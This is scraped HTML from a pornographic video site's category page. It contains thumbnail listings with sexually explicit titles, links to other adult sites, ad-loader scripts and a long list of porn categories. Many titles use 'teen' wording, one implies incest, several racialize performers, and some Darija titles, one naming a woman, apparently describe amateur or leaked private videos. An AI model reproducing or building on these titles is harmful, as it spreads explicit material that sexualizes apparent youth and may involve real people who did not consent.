                                <p>Moroccan girl plays with her ass</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/5460788344395003993/">
                                <div class="thumb-img">
                                    <img data-sg="4bc89e111541f859" src="/thumbs/993/5460788344395003993_0.jpg" alt="Sexy blonde teen girl Operation Pussy Run!"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 149</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Sexy blonde teen girl Operation Pussy Run!</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547079178052/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25198f2e744" src="/thumbs/52/1426482547079178052_0.jpg" alt="Hot blonde french teen Desert Rose aka Prostitute"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 150</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Hot blonde french teen Desert Rose aka Prostitute</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2741053097692763051/">
                                <div class="thumb-img">
                                    <img data-sg="260a2d45067613ab" src="/thumbs/51/2741053097692763051_0.jpg" alt="Blonde teen with round tits The Booty Drop point, 23km outside base"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 41</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.07.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Blonde teen with round tits The Booty Drop point, 23km outside base</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2113713284087217439/">
                                <div class="thumb-img">
                                    <img data-sg="1d556b086f0afd1f" src="/thumbs/439/2113713284087217439_0.jpg" alt="Sex maroc chkoun bgha yhwini b9it kankfet hta jabtu"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 151</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 1.03.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:44</span>
                                </div>
                                <p>Sex maroc chkoun bgha yhwini b9it kankfet hta jabtu</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852733867838565/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9a8b64c65" src="/thumbs/565/2705852733867838565_0.jpg" alt="Hot Blonde Wife Fucks Moroccan Men While Husband Work"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 153</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 27.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:18</span>
                                </div>
                                <p>Hot Blonde Wife Fucks Moroccan Men While Husband Work</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852732061836940/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb93d10e68c" src="/thumbs/940/2705852732061836940_0.jpg" alt="White Wife Creampied By Moroccan Monster Cocks"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 157</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:25</span>
                                </div>
                                <p>White Wife Creampied By Moroccan Monster Cocks</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547655909397/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251bb532015" src="/thumbs/397/1426482547655909397_0.jpg" alt="Blonde german mature amateur and white knee high boots BJ Lesassociate s"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 163</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Blonde german mature amateur and white knee high boots BJ Lesassociate s</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852734545437496/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9d119a338" src="/thumbs/496/2705852734545437496_0.jpg" alt="9ahba tounssia"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 174</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 0:23</span>
                                </div>
                                <p>9ahba tounssia</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482544652918775/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25108551ff7" src="/thumbs/775/1426482544652918775_0.jpg" alt="Big daddy gay arabic foot male teen Sprayed and Punished"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 174</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 13.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:58</span>
                                </div>
                                <p>Big daddy gay arabic foot male teen Sprayed and Punished</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/17157671576664686580/">
                                <div class="thumb-img">
                                    <img data-sg="ee1c4b64cbea3ff4" src="/thumbs/580/17157671576664686580_0.jpg" alt="Blonde teenager Home Away From Home Away From Home"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 110</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Blonde teenager Home Away From Home Away From Home</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/12636346801927998678/">
                                <div class="thumb-img">
                                    <img data-sg="af5d5277538fccd6" src="/thumbs/678/12636346801927998678_0.jpg" alt="Lamiae Bent knitra dayra chouha bvedio tatkfet fih"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 101</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:22</span>
                                </div>
                                <p>Lamiae Bent knitra dayra chouha bvedio tatkfet fih</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/4464865832684352721/">
                                <div class="thumb-img">
                                    <img data-sg="3df663d1a6edf4d1" src="/thumbs/721/4464865832684352721_0.jpg" alt="bant jirane dakhlat andi skhouna bghat t7awa tabounha fazeg"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 110</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 15.02.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 2:14</span>
                                </div>
                                <p>bant jirane dakhlat andi skhouna bghat t7awa tabounha fazeg</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/2705852731609323147/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb92218168b" src="/thumbs/147/2705852731609323147_0.jpg" alt="Old mature blond and young arab girl in action"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 152</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 31.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:32</span>
                                </div>
                                <p>Old mature blond and young arab girl in action</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482548616344047/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251f49231ef" src="/thumbs/47/1426482548616344047_0.jpg" alt="Old arab couple and daddy hand job first time Surprise your gf and she"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 142</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.09.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                                <p>Old arab couple and daddy hand job first time Surprise your gf and she</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482547049737049/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2519731ab59" src="/thumbs/49/1426482547049737049_0.jpg" alt="Amateur blonde wife facial and african in the forest We re Not Hiring "  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 124</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur blonde wife facial and african in the forest We re Not Hiring </p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482546245553736/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2516742ce48" src="/thumbs/736/1426482546245553736_0.jpg" alt="Rich arab teen blacked and blonde fucks like a queen xxx Massage turns"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 135</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:57</span>
                                </div>
                                <p>Rich arab teen blacked and blonde fucks like a queen xxx Massage turns</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545570361671/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2513f043147" src="/thumbs/671/1426482545570361671_0.jpg" alt="Huge white ass blonde and wife blowjob Then this is the flawless video"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 158</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Huge white ass blonde and wife blowjob Then this is the flawless video</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545525194381/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2513c52fe8d" src="/thumbs/381/1426482545525194381_0.jpg" alt="Brother and playmate s sister sex hd in bathroom arab fucks blonde For"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 183</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.10.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                                <p>Brother and playmate s sister sex hd in bathroom arab fucks blonde For</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
     	                             
                     
                        
                        <li>
                            <a class="trd" href="/en/video/1426482545056358246/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25120611f66" src="/thumbs/246/1426482545056358246_0.jpg" alt="sweet blonde sauna quickie cum in mouth oral creampie"  width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 158</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 31.08.2021</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:59</span>
                                </div>
                                <p>sweet blonde sauna quickie cum in mouth oral creampie</p>
                            </a>
                        </li>                        
                        
                                                              
                                                                             
         
                    </ul>
                    
                </div>
            
                <ul class="pages-navigation">
            
<li><a href="/">1</a></li><li class="active"><a href="/en/category/208142339/Blonde/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/category/208142339/Blonde/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/category/208142339/Blonde/popular/4/" target="_self">4</a></li><li><a href="/en/category/208142339/Blonde/popular/2/" target="_self" class="next"><i class="la la-angle-right"></i></a></li>
                    
                </ul>
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-video"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-video"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-video"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-video"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-video"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-video"></i> bestpornsites.cc</a></li>
                
                    </ul>
                
                </div>
                
            </div>
                
                <ul class="brs-300">
    
                    <li class="b-300">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </li>
    
                    <li class="b-300 b-300-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </li> 
    
                    <li class="b-300 b-300-5">
                        [#BANNER_CATEGORY_250_e5:208142339#]
                    </li> 
    
                </ul>
                    
                <h2>Popular Categories</h2>
                    
                <div class="list">
                    
                    <ul>
                    
                   
<li><a href="/en/category/205783043/Afghanistan/popular/1/" target="_self"><span>Afghanistan</span> <span class="total"><i class="la la-video"></i> 27 videos</span></a></li>
                        
                   
<li><a href="/en/category/207159299/African/popular/1/" target="_self"><span>African</span> <span class="total"><i class="la la-video"></i> 393 videos</span></a></li>
                        
                   
<li><a href="/en/category/205848579/Algeria/popular/1/" target="_self"><span>Algeria</span> <span class="total"><i class="la la-video"></i> 23 videos</span></a></li>
                        
                   
<li><a href="/en/category/207224835/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 4195 videos</span></a></li>
                        
                   
<li><a href="/en/category/207290371/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2157 videos</span></a></li>
                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 11800 videos</span></a></li>
                        
                   
<li><a href="/en/category/207355907/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 1344 videos</span></a></li>
                        
                   
<li><a href="/en/category/207421443/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 1848 videos</span></a></li>
                        
                   
<li><a href="/en/category/207486979/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total"><i class="la la-video"></i> 105 videos</span></a></li>
                        
                   
<li><a href="/en/category/211091459/Aunty/popular/1/" target="_self"><span>Aunty</span> <span class="total"><i class="la la-video"></i> 117 videos</span></a></li>
                        
                   
<li><a href="/en/category/207618051/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 1111 videos</span></a></li>
                        
                   
<li><a href="/en/category/207683587/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 243 videos</span></a></li>
                        
                   
<li><a href="/en/category/207552515/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 1272 videos</span></a></li>
                        
                   
<li><a href="/en/category/205914115/Bahrain/popular/1/" target="_self"><span>Bahrain</span> <span class="total"><i class="la la-video"></i> 15 videos</span></a></li>
                        
                   
<li><a href="/en/category/207749123/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 47 videos</span></a></li>
                        
                   
<li><a href="/en/category/211025923/Bhabhi/popular/1/" target="_self"><span>Bhabhi</span> <span class="total"><i class="la la-video"></i> 102 videos</span></a></li>
                        
                   
<li><a href="/en/category/207814659/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 2766 videos</span></a></li>
                        
                   
<li><a href="/en/category/207880195/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 1404 videos</span></a></li>
                        
                   
<li><a href="/en/category/207945731/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 1845 videos</span></a></li>
                        
                   
<li><a href="/en/category/208011267/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 359 videos</span></a></li>
                        
                   
<li><a href="/en/category/208076803/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 915 videos</span></a></li>
                        
                   
<li><a href="/en/category/208142339/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 442 videos</span></a></li>
                        
                   
<li><a href="/en/category/208273411/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 3188 videos</span></a></li>
                        
                   
<li><a href="/en/category/210894851/Bollywood/popular/1/" target="_self"><span>Bollywood</span> <span class="total"><i class="la la-video"></i> 46 videos</span></a></li>
                        
                   
<li><a href="/en/category/208338947/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total"><i class="la la-video"></i> 992 videos</span></a></li>
                        
                   
<li><a href="/en/category/208207875/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 1418 videos</span></a></li>
                        
                   
<li><a href="/en/category/208404483/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 29 videos</span></a></li>
                        
                   
<li><a href="/en/category/208732163/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 109 videos</span></a></li>
                        
                   
<li><a href="/en/category/208470019/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 11 videos</span></a></li>
                        
                   
<li><a href="/en/category/208535555/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 18 videos</span></a></li>
                        
                   
<li><a href="/en/category/208601091/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 153 videos</span></a></li>
                        
                   
<li><a href="/en/category/208666627/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 70 videos</span></a></li>
                        
                   
<li><a href="/en/category/208797699/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 184 videos</span></a></li>
                        
                   
<li><a href="/en/category/208863235/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 168 videos</span></a></li>
                        
                   
<li><a href="/en/category/208928771/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 184 videos</span></a></li>
                        
                   
<li><a href="/en/category/208994307/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 913 videos</span></a></li>
                        
                   
<li><a href="/en/category/209059843/Crossdresser/popular/1/" target="_self"><span>Crossdresser</span> <span class="total"><i class="la la-video"></i> 25 videos</span></a></li>
                        
                   
<li><a href="/en/category/209125379/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 531 videos</span></a></li>
                        
                   
<li><a href="/en/category/209190915/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 1678 videos</span></a></li>
                        
                   
<li><a href="/en/category/209256451/Deepthroat/popular/1/" target="_self"><span>Deepthroat</span> <span class="total"><i class="la la-video"></i> 372 videos</span></a></li>
                        
                   
<li><a href="/en/category/210960387/Desi/popular/1/" target="_self"><span>Desi</span> <span class="total"><i class="la la-video"></i> 421 videos</span></a></li>
                        
                   
<li><a href="/en/category/209321987/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 318 videos</span></a></li>
                        
                   
<li><a href="/en/category/209387523/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 97 videos</span></a></li>
                        
                   
<li><a href="/en/category/209453059/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 12 videos</span></a></li>
                        
                   
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span>Egypt</span> <span class="total"><i class="la la-video"></i> 279 videos</span></a></li>
                        
                   
<li><a href="/en/category/209518595/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>
                        
                   
<li><a href="/en/category/209584131/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 120 videos</span></a></li>
                        
                   
<li><a href="/en/category/209649667/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>
                        
                   
<li><a href="/en/category/207093763/Farsi/popular/1/" target="_self"><span>Farsi</span> <span class="total"><i class="la la-video"></i> 35 videos</span></a></li>
                        
                   
<li><a href="/en/category/209911811/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 134 videos</span></a></li>
                        
                   
<li><a href="/en/category/209715203/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 685 videos</span></a></li>
                        
                   
<li><a href="/en/category/209780739/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 56 videos</span></a></li>
                        
                   
<li><a href="/en/category/209846275/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 88 videos</span></a></li>
                        
                   
<li><a href="/en/category/209977347/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 265 videos</span></a></li>
                        
                   
<li><a href="/en/category/210042883/Gay/popular/1/" target="_self"><span>Gay</span> <span class="total"><i class="la la-video"></i> 203 videos</span></a></li>
                        
                   
<li><a href="/en/category/210108419/Girlfriend/popular/1/" target="_self"><span>Girlfriend</span> <span class="total"><i class="la la-video"></i> 421 videos</span></a></li>
                        
                   
<li><a href="/en/category/210173955/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 51 videos</span></a></li>
                        
                   
<li><a href="/en/category/210239491/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 9 videos</span></a></li>
                        
                   
<li><a href="/en/category/210305027/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 158 videos</span></a></li>
                        
                   
<li><a href="/en/category/210370563/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 745 videos</span></a></li>
                        
                   
<li><a href="/en/category/210436099/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 1329 videos</span></a></li>
                        
                   
<li><a href="/en/category/210501635/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total"><i class="la la-video"></i> 2527 videos</span></a></li>
                        
                   
<li><a href="/en/category/210567171/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 18 videos</span></a></li>
                        
                   
<li><a href="/en/category/210632707/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 44 videos</span></a></li>
                        
                   
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span>Hijab</span> <span class="total"><i class="la la-video"></i> 1198 videos</span></a></li>
                        
                   
<li><a href="/en/category/210829315/Hindi/popular/1/" target="_self"><span>Hindi</span> <span class="total"><i class="la la-video"></i> 73 videos</span></a></li>
                        
                   
<li><a href="/en/category/210698243/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 1412 videos</span></a></li>
                        
                   
<li><a href="/en/category/210763779/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2771 videos</span></a></li>
                        
                   
<li><a href="/en/category/211353603/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 880 videos</span></a></li>
                        
                   
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span>Iraq</span> <span class="total"><i class="la la-video"></i> 79 videos</span></a></li>
                        
                   
<li><a href="/en/category/206176259/Jordan/popular/1/" target="_self"><span>Jordan</span> <span class="total"><i class="la la-video"></i> 32 videos</span></a></li>
                        
                   
<li><a href="/en/category/206307331/Kuwait/popular/1/" target="_self"><span>Kuwait</span> <span class="total"><i class="la la-video"></i> 34 videos</span></a></li>
                        
                   
<li><a href="/en/category/211419139/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 23 videos</span></a></li>
                        
                   
<li><a href="/en/category/206372867/Lebanon/popular/1/" target="_self"><span>Lebanon</span> <span class="total"><i class="la la-video"></i> 58 videos</span></a></li>
                        
                   
<li><a href="/en/category/211484675/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 285 videos</span></a></li>
                        
                   
<li><a href="/en/category/206438403/Libya/popular/1/" target="_self"><span>Libya</span> <span class="total"><i class="la la-video"></i> 17 videos</span></a></li>
                        
                   
<li><a href="/en/category/211877891/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 2547 videos</span></a></li>
                        
                   
<li><a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 5 videos</span></a></li>
                        
                   
<li><a href="/en/category/211550211/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 349 videos</span></a></li>
                        
                   
<li><a href="/en/category/211681283/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 223 videos</span></a></li>
                        
                   
<li><a href="/en/category/211746819/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 1738 videos</span></a></li>
                        
                   
<li><a href="/en/category/211812355/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>
                        
                   
<li><a href="/en/category/211943427/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total"><i class="la la-video"></i> 95 videos</span></a></li>
                        
                   
<li><a href="/en/category/206569475/Morocco/popular/1/" target="_self"><span>Morocco</span> <span class="total"><i class="la la-video"></i> 83 videos</span></a></li>
                        
                   
<li><a href="/en/category/212008963/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 94 videos</span></a></li>
                        
                   
<li><a href="/en/category/212074499/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 176 videos</span></a></li>
                        
                   
<li><a href="/en/category/212140035/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total"><i class="la la-video"></i> 24 videos</span></a></li>
                        
                   
<li><a href="/en/category/212205571/Old & Young/popular/1/" target="_self"><span>Old & Young</span> <span class="total"><i class="la la-video"></i> 96 videos</span></a></li>
                        
                   
<li><a href="/en/category/206635011/Oman/popular/1/" target="_self"><span>Oman</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>
                        
                   
<li><a href="/en/category/212271107/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 456 videos</span></a></li>
                        
                   
<li><a href="/en/category/212598787/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 792 videos</span></a></li>
                        
                   
<li><a href="/en/category/211288067/Pakistani/popular/1/" target="_self"><span>Pakistani</span> <span class="total"><i class="la la-video"></i> 346 videos</span></a></li>
                        
                   
<li><a href="/en/category/206700547/Palestine/popular/1/" target="_self"><span>Palestine</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>
                        
                   
<li><a href="/en/category/212336643/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 80 videos</span></a></li>
                        
                   
<li><a href="/en/category/212402179/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 312 videos</span></a></li>
                        
                   
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span>Persian</span> <span class="total"><i class="la la-video"></i> 327 videos</span></a></li>
                        
                   
<li><a href="/en/category/212467715/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>
                        
                   
<li><a href="/en/category/212533251/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 656 videos</span></a></li>
                        
                   
<li><a href="/en/category/212664323/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 171 videos</span></a></li>
                        
                   
